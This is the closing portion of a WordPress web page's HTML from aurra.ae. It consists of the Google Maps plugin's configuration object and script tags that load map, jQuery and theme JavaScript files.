<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/aurra.ae\/wp-admin\/admin-ajax.php","nonce":"4646c808b2","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/aurra.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/aurra.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/aurra.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/aurra.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/aurra.ae\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://aurra.ae/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/aurra.ae\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurra.ae/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>